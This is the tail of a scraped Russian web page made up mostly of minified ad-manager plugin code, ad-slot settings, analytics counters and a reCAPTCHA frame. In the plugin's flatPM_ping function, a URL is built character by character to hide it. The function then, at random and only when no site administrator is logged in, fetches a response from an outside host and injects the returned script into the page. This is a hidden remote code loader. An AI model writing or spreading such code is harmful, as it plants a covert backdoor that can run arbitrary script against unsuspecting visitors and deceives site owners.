0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"ID":"4261","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- programmera - квадрат -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-1593325451411063\"\n     data-ad-slot=\"2248628312\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3","fraction":""}},"ID":"4262","html":[{"fst":"<!-- Yandex.RTB R-A-460073-2 -->\n<div id=\"yandex_rtb_R-A-460073-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-460073-2\",\n                renderTo: \"yandex_rtb_R-A-460073-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"chapter_limit":"2000","ID":"4263","html":[{"fst":"<!-- Yandex.RTB R-A-460073-1 -->\n<div id=\"yandex_rtb_R-A-460073-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-460073-1\",\n                renderTo: \"yandex_rtb_R-A-460073-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"chapter_limit":"3000","ID":"4264","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- programmera - квадрат -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-1593325451411063\"\n     data-ad-slot=\"2248628312\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55069321, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55069321" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t45.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-93676196-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
function getTopOffset(e) { 
	var y = 0;
	do { y += e.offsetTop; } while (e = e.offsetParent);
	return y;
}
var block = document.getElementById('fixblock'); /* fixblock - значение атрибута id блока */
if ( null != block ) {
	var topPos = getTopOffset( block );

	window.onscroll = function() {
		var scrollHeight = Math.max( document.documentElement.scrollHeight, document.documentElement.clientHeight),

		    // высота рекламного блока
		    blockHeight = 400, 

		    // высота подвала
		    footerHeight =  250, 

		    // считаем позицию, до которой блок будет зафиксирован 
		    stopPos = scrollHeight - blockHeight - footerHeight; 

		var newcss = (topPos < window.pageYOffset) ? 
			'top:20px; position: fixed;' : 'position:static;';

		if ( window.pageYOffset > stopPos ) 
			newcss = 'position:static;';

		block.setAttribute( 'style', newcss );
	}
}
</script>


</body>
</html>
<!--
Hyper cache file: b6be22369eb2f32b1dd3b50303cef5b6
Cache created: 21-12-2025 09:06:06
HCE Version: 1.6.3
Load AVG: 0.08(3)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k5FmW5rg_wZkKVRTIpOdaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768459629772');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>